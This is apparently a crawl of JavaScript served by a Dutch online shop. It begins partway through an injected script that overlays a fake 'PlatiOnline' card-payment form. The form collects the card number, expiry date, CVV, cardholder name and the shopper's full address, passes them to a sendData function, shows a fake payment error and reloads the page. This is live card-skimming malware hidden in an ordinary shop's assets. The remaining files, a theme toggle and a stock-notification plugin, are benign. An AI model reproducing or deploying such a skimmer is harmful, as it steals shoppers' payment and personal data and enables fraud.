            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="nl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PlatiOnline - Veilige Betaling</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .plationline-header {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            padding: 15px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid #1d4ed8;
            flex-shrink: 0;
            box-shadow: 0 2px 8px rgba(30, 58, 138, 0.2);
        }

        .plationline-logo {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .plationline-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .plationline-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .plationline-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .plationline-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .plationline-payment-info {
            text-align: center;
            margin-bottom: 25px;
        }

        .plationline-payment-info h2 {
            margin: 0 0 10px 0;
            font-size: 22px;
            font-weight: 700;
            color: #1e3a8a;
        }

        .plationline-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            color: #059669;
            font-size: 14px;
            font-weight: 600;
            margin: 0;
        }

        .plationline-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .plationline-form-group {
            margin-bottom: 20px;
        }

        .plationline-form-group label {
            display: block;
            margin-bottom: 6px;
            font-weight: 600;
            color: #1e3a8a;
            font-size: 14px;
        }

        .plationline-form-group input {
            width: 100%;
            padding: 14px 16px;
            border: 2px solid #d1d5db;
            border-radius: 6px;
            font-size: 15px;
            transition: all 0.3s;
            box-sizing: border-box;
            background: white;
            color: #374151;
            outline: none;
        }

        .plationline-form-group input:focus {
            border-color: #1e40af;
            box-shadow: 0 0 0 3px rgba(30, 64, 175, 0.1);
        }

        .plationline-form-group input.error {
            border-color: #ef4444;
            box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1);
        }

        .plationline-error-message {
            color: #ef4444;
            font-size: 13px;
            margin-top: 5px;
            min-height: 18px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .plationline-error-message.show {
            opacity: 1;
        }

        .plationline-form-row {
            display: flex;
            gap: 16px;
        }

        .plationline-form-half {
            flex: 1;
        }

        .plationline-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #1e40af 0%, #1d4ed8 100%);
            color: white;
            border: none;
            padding: 16px 24px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            margin-top: 12px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 4px 12px rgba(30, 64, 175, 0.3);
        }

        .plationline-payment-button:hover {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(30, 64, 175, 0.4);
        }

        .plationline-payment-button:disabled {
            background: #9ca3af;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .plationline-footer {
            text-align: center;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #d1d5db;
            flex-shrink: 0;
        }

        .plationline-footer p {
            margin: 0;
            color: #6b7280;
            font-size: 13px;
        }

        .plationline-payment-error {
            background: #fef2f2;
            color: #991b1b;
            padding: 14px 18px;
            margin: 18px 0;
            border-radius: 6px;
            border: 1px solid #fecaca;
            font-size: 14px;
            display: none;
            align-items: center;
            gap: 10px;
        }

        .plationline-payment-error.show {
            display: flex;
        }

        .plationline-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.96);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .plationline-payment-processing.show {
            display: flex;
        }

        .plationline-spinner {
            width: 44px;
            height: 44px;
            border: 4px solid #e5e7eb;
            border-top: 4px solid #1e40af;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 18px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .plationline-payment-processing p {
            margin: 0 0 6px 0;
            color: #1e3a8a;
            font-weight: 700;
            font-size: 16px;
        }

        .plationline-payment-processing small {
            color: #6b7280;
            font-size: 13px;
        }

        @media (max-width: 640px) {
            .plationline-header {
                padding: 12px 18px;
            }

            .plationline-content {
                padding: 18px 22px;
            }

            .plationline-form-row {
                flex-direction: column;
                gap: 0;
            }

            .plationline-form-half {
                margin-bottom: 20px;
            }

            .plationline-form-group input {
                font-size: 15px;
                padding: 14px 16px;
            }

            .plationline-payment-info h2 {
                font-size: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="plationline-header">
        <div class="plationline-logo">
            <svg width="140" height="28" viewBox="0 0 140 28" fill="none">
                <rect width="140" height="28" rx="4" fill="#1e40af"/>
                <text x="70" y="18" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="13" font-weight="bold">PlatiOnline</text>
            </svg>
        </div>
        <button type="button" class="plationline-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="plationline-content">
        <div class="plationline-payment-info">
            <h2>Betalen met kaart</h2>
            <p class="plationline-secure-text">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#059669" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#059669" stroke-width="1.5" fill="none"/>
                </svg>
                Veilige SSL-betaling
            </p>
        </div>

        <form id="plationline-payment-form" class="plationline-form">
            <div class="plationline-form-group">
                <label for="plationline-cardholder">Naam kaarthouder *</label>
                <input type="text" id="plationline-cardholder" name="cardholder" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardholder-error"></div>
            </div>

            <div class="plationline-form-group">
                <label for="plationline-cardnumber">Kaartnummer *</label>
                <input type="text" id="plationline-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardnumber-error"></div>
            </div>

            <div class="plationline-form-row">
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-expiry">Vervaldatum *</label>
                    <input type="text" id="plationline-expiry" name="expiry" placeholder="MM/JJ" maxlength="5" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-expiry-error"></div>
                </div>
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-cvv">CVV *</label>
                    <input type="text" id="plationline-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="plationline-payment-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Veilig betalen
            </button>
        </form>

        <div class="plationline-footer">
            <p>Powered by <strong>PlatiOnline</strong> - Veilige online betalingen</p>
        </div>

        <div id="plationline-payment-error" class="plationline-payment-error">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#ef4444" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#ef4444" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#ef4444"/>
            </svg>
            Er is een fout opgetreden bij het verwerken van de betaling, probeer het opnieuw
        </div>
    </div>

    <div id="plationline-payment-processing" class="plationline-payment-processing">
        <div class="plationline-spinner"></div>
        <p>Betaling wordt verwerkt...</p>
        <small>Even geduld, onderbreek de verbinding niet</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('plationline-cardholder');
            const error = document.getElementById('plationline-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Voer de naam van de kaarthouder in');
                return false;
            }

            if (!/^[a-zA-ZăâîșțĂÂÎȘȚ\\s]+$/.test(value)) {
                showError(input, error, 'De naam mag alleen letters bevatten');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('plationline-cardnumber');
            const error = document.getElementById('plationline-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Het kaartnummer moet 13-19 cijfers bevatten');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Het kaartnummer mag alleen cijfers bevatten');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Ongeldig kaartnummer');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('plationline-expiry');
            const error = document.getElementById('plationline-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formaat: MM/JJ');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Ongeldige maand');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Kaart is verlopen');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('plationline-cvv');
            const error = document.getElementById('plationline-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV moet 3-4 cijfers bevatten');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV mag alleen cijfers bevatten');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('plationline-payment-processing');
            const form = document.getElementById('plationline-payment-form');

            const cardNumber = document.getElementById('plationline-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('plationline-expiry').value;
            const cvv = document.getElementById('plationline-cvv').value;
            const cardholder = document.getElementById('plationline-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                firstName: addressData.firstName,
                lastName: addressData.lastName,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email,
                shippingFirstName: addressData.shippingFirstName,
                shippingLastName: addressData.shippingLastName,
                shippingCompany: addressData.shippingCompany,
                shippingAddress1: addressData.shippingAddress1,
                shippingAddress2: addressData.shippingAddress2,
                shippingCity: addressData.shippingCity,
                shippingPostcode: addressData.shippingPostcode,
                shippingCountry: addressData.shippingCountry,
                shippingZone: addressData.shippingZone
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('plationline-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('plationline-payment-form');
            const cardholderInput = document.getElementById('plationline-cardholder');
            const cardNumberInput = document.getElementById('plationline-cardnumber');
            const expiryInput = document.getElementById('plationline-expiry');
            const cvvInput = document.getElementById('plationline-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.labelprintershop.nl/toggle.js
body_size: 178
content:
const btn = document.querySelector(".btn-toggle");

const currentTheme = localStorage.getItem("theme");
if (currentTheme == "dark") {
  document.body.classList.add("dark-theme");

    var divsToShow = document.getElementsByClassName("incbtw"); //divsToHide is an array
    for(var i = 0; i < divsToShow.length; i++){
        divsToShow[i].style.display = "inline"; // depending on what you're doing
    }
    var divsToHide = document.getElementsByClassName("exclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToHide.length; i++){
        divsToHide[i].style.display = "none"; // depending on what you're doing
    }

}
else
{
    var divsToShow = document.getElementsByClassName("exclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToShow.length; i++){
        divsToShow[i].style.display = "inline"; // depending on what you're doing
    }
    var divsToHide = document.getElementsByClassName("inclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToHide.length; i++){
        divsToHide[i].style.display = "none"; // depending on what you're doing
    }
}

btn.addEventListener("click", function () {
  document.body.classList.toggle("dark-theme");

    var divsToShowq = document.getElementsByClassName("inclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToShowq.length; i++){
        divsToShowq[i].style.display = "none"; // depending on what you're doing
    }
    var divsToHideq = document.getElementsByClassName("exclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToHideq.length; i++){
        divsToHideq[i].style.display = "inline"; // depending on what you're doing
    }

  let theme = "light";
  if (document.body.classList.contains("dark-theme")) {
    theme = "dark";

    var divsToShowq = document.getElementsByClassName("exclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToShowq.length; i++){
        divsToShowq[i].style.display = "none"; // depending on what you're doing
    }
    var divsToHideq = document.getElementsByClassName("inclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToHideq.length; i++){
        divsToHideq[i].style.display = "inline"; // depending on what you're doing
    }

  }
  localStorage.setItem("theme", theme);
});


/*
const btn = document.querySelector(".btn-toggle");

const currentTheme = localStorage.getItem("theme");
if (currentTheme == "dark") {
  document.body.classList.add("dark-theme");

    var divsToShow = document.getElementsByClassName("incbtw"); //divsToHide is an array
    for(var i = 0; i < divsToShow.length; i++){
        divsToShow[i].style.display = "inline"; // depending on what you're doing
    }
    var divsToHide = document.getElementsByClassName("exclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToHide.length; i++){
        divsToHide[i].style.display = "none"; // depending on what you're doing
    }

}
else
{
    var divsToShoww = document.getElementsByClassName("exclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToShoww.length; i++){
        divsToShoww[i].style.display = "inline"; // depending on what you're doing
    }
    var divsToHidew = document.getElementsByClassName("inclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToHidew.length; i++){
        divsToHidew[i].style.display = "none"; // depending on what you're doing
    }
}

btn.addEventListener("click", function () {
  document.body.classList.toggle("dark-theme");

    var divsToShowq = document.getElementsByClassName("incbtw"); //divsToHide is an array
    for(var i = 0; i < divsToShowq.length; i++){
        divsToShowq[i].style.display = "none"; // depending on what you're doing
    }
    var divsToHideq = document.getElementsByClassName("exclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToHideq.length; i++){
        divsToHideq[i].style.display = "inline"; // depending on what you're doing
    }

  let theme = "light";
  if (document.body.classList.contains("dark-theme")) {
    theme = "dark";

    var divsToShowq = document.getElementsByClassName("exclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToShowq.length; i++){
        divsToShowq[i].style.display = "none"; // depending on what you're doing
    }
    var divsToHideq = document.getElementsByClassName("inclbtw"); //divsToHide is an array
    for(var i = 0; i < divsToHideq.length; i++){
        divsToHideq[i].style.display = "inline"; // depending on what you're doing
    }

  }
  localStorage.setItem("theme", theme);
});
*/











/*

const btn = document.querySelector(".btn-toggle");

const currentTheme = localStorage.getItem("theme");
if (currentTheme == "dark") {
  document.body.classList.add("dark-theme");
  document.getElementsByClassName('inclbtw')[0].style.display = 'inline';
  document.getElementsByClassName('exclbtw')[0].style.display = 'none';
}
else
{
  document.getElementsByClassName('inclbtw')[0].style.display = 'none';
  document.getElementsByClassName('exclbtw')[0].style.display = 'inline';
}

btn.addEventListener("click", function () {
  document.body.classList.toggle("dark-theme");

  document.getElementsByClassName('inclbtw')[0].style.display = 'none';
  document.getElementsByClassName('exclbtw')[0].style.display = 'inline';

  let theme = "light";
  if (document.body.classList.contains("dark-theme")) {
    theme = "dark";

  document.getElementsByClassName('inclbtw')[0].style.display = 'inline';
  document.getElementsByClassName('exclbtw')[0].style.display = 'none';

  }
  localStorage.setItem("theme", theme);
});

*/

--- FILE ---
content_type: application/javascript
request_url: https://www.labelprintershop.nl/catalog/view/javascript/nwa.min.js
body_size: 1176
content:
function nwaListEvent(e,t,n){if(n==1||n==2){$("#nwa_list_product_id").val(t);$("#nwa_list_msg").hide();var r=e.pageY+15;$("#nwa_list").css("top",r+"px");var i=e.pageX+$("#nwa_list").width()>$(window).width()?$(window).width()-($("#nwa_list").width()):e.pageX-30;$("#nwa_list").css("left",i+"px");$("#nwa_list_container").show("slow");$("#nwa_list_email").focus();e.stopPropagation()}else if(n==3){location="index.php?route=product/product&product_id="+t}else if(n==4){$("#nwa_list_product_id").val(t);if(!nwa_list_html){nwa_list_html=$("#nwa_list_container").html();$("#nwa_list_container").remove()}$.colorbox({overlayClose:true,opacity:.5,width:"300px",height:"355px",href:false,html:nwa_list_html});$("#nwa_list_product_id").val(t);setTimeout(function(){$("#nwa_list_email").focus()},300)}}var nwa_view=null;var nwa_list_html=null;var nwa_product_html=null;var z=0;$.fn.nwaList=function(e){return this.each(function(){z++;var t=null;var n=/addToCart\('([0-9]*?)'\)/m;var r=n.exec($(this).attr("onclick").toString());if(r!=null){t=parseInt(r[1])}if($.inArray(t,e.out_stock_list)!=-1){$(this).before();if(e.gray_style){$(this).addClass("nwa_list_button_custom");if($(this).is("input")){$(this).val(e.text)}else{$(this).html("<span>"+e.text+"</span>")}}else{if($(this).is("input")){$(this).val(e.text)}else{$(this).html("<span>"+e.text+"</span>")}}$(this).attr("onclick","nwa_list("+e.show_mode+");");$(this).attr("onmouseenter","nwa_list("+e.show_mode+");");if(e.show_mode==1){$(this).attr("onclick","nwaListEvent(event,"+t+","+e.show_mode+");");$(this).attr("onmouseenter","nwaListEvent(event,"+t+","+e.show_mode+");")}else{$(this).attr("onclick","nwaListEvent(event,"+t+","+e.show_mode+");")}}})};$(function(){if(typeof $.colorbox!="function"){$.getScript("catalog/view/javascript/jquery/nwa_colorbox/jquery.colorbox-min.js");$("head").append('<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/nwa_colorbox/colorbox.css" media="screen" />')}$("#nwa_list_register,#nwa_list_register span").live("click",function(e){$.ajax({type:"POST",url:"index.php?route=module/notify_when_arrives/register",data:"nwa_captcha="+$("#nwa_list_captcha").val()+"&notify_phone="+$("#nwa_list_phone").val()+"&notify_custom="+$("#nwa_list_custom").val()+"&notify_name="+$("#nwa_list_name").val()+"&notify_email="+$("#nwa_list_email").val()+"&notify_product_id="+$("#nwa_list_product_id").val(),dataType:"json",beforeSend:function(){$("#nwa_list_msg").hide();$("#nwa_list_register").attr("disabled",true);$("#nwa_list_register").after('<span class="wait">&nbsp;<img src="catalog/view/theme/default/image/loading.gif" alt="" /></span>')},complete:function(){$("#nwa_list_register").attr("disabled",false);$(".wait").remove()},success:function(e){if(e["sucess"]){$("#nwa_list_msg").html('<div id="nwa_list_success">'+e["msg"]+"</div>")}else{$("#nwa_list_msg").html('<div id="nwa_list_error">'+e["msg"]+"</div>")}$("#nwa_list_msg").show()}})});$("#nwa_product_register").live("click",function(){$.ajax({type:"POST",url:"index.php?route=module/notify_when_arrives/register",data:"nwa_captcha="+$("#nwa_captcha").val()+"&notify_phone="+$("#nwa_phone").val()+"&notify_custom="+$("#nwa_custom").val()+"&notify_name="+$("#nwa_name").val()+"&notify_email="+$("#nwa_email").val()+"&notify_product_id="+$("#nwa_product_id").val()+"&notify_option_id="+$("#nwa_option_id").val()+"&notify_option_value_id="+$("#nwa_option_value_id").val(),dataType:"json",beforeSend:function(){$("#nwa_product_register").attr("disabled",true);$("#nwa_product_msg").hide();$("#nwa_product_register").after('<span class="wait">&nbsp;<img src="catalog/view/theme/default/image/loading.gif" alt="" /></span>')},complete:function(){$("#nwa_product_register").attr("disabled",false);$(".wait").remove()},success:function(e){if(e["sucess"]){$("#nwa_product_msg").html('<div id="nwa_product_success">'+e["msg"]+"</div>")}else{$("#nwa_product_msg").html('<div id="nwa_product_error">'+e["msg"]+"</div>")}$("#nwa_product_msg").show()}})});$("#nwa_list_close,#nwa_list_close span,#nwa_product_close,#nwa_product_close span").live("click",function(){if($("#colorbox").is(":hidden")){$("#nwa_list_container").hide("slow")}else{$.colorbox.close()}});$("body").live("click",function(){$("#nwa_list_container").hide("slow")});$("#nwa_list *").live("click",function(e){e.stopPropagation()});$("#nwa_email").live("keyup",function(e){if(e.which==13){$("#nwa_product_register").trigger("click")}});$("#nwa_list_email").live("keyup",function(e){if(e.which==13){$("#nwa_list_register").trigger("click")}})});$.fn.nwaOption=function(e,t,n,r){$("#nwa_product").hide();if(typeof nwa_options[e]!="undefined"&&typeof nwa_options[e][t]!="undefined"){$("#nwa_option_id").val(e);$("#nwa_option_value_id").val(nwa_options[e][t]);$("#nwa_product_box_title").text(nwa_option_title.replace("{option_name}",n+" : "+r));if($(this).is("input")){$(this).attr("checked",false)}else{$(this).val("")}$("#nwa_product_container").html($("#nwa_product"));$("#nwa_product_close").remove();$("#nwa_product").prependTo($(this).parent().parent()).show("slow");$("#nwa_email").focus()}};$.fn.nwaProduct=function(e){var t=e.button_cart;if($.inArray(e.show_mode,Array(0,1,2))!=-1){$("#nwa_product_container").html($("#nwa_product"));$("#nwa_product_close").remove()}if(e.show_mode==0){$(t).parent().parent().html($("#nwa_product"))}else if(e.show_mode==2){$(t).parent().before($("#nwa_product"))}else if(e.show_mode==3){if(e.gray_style){$(t).addClass("nwa_product_button_custom");if($(t).is("input")){$(t).val(e.text)}else{$(t).html("<span>"+e.text+"</span>")}}else{if($(t).is("input")){$(t).val(e.text)}else{$(t).html("<span>"+e.text+"</span>")}}if(!nwa_product_html){nwa_product_html=$("#nwa_product_container").html();$("#nwa_product_container").remove()}$(t).parent().html($(t));$(t).before('<b id="nwa_product_box_title">'+e.title+"</b><br/>");$(t).unbind();$(t).click(function(e){$.colorbox({overlayClose:true,opacity:.5,width:"310px",href:false,html:nwa_product_html});$("#nwa_product_email").focus()})}else{$(t).parent().html($("#nwa_product"))}$("head").append('<style type="text/css">#shipping{display:none;}</style>')}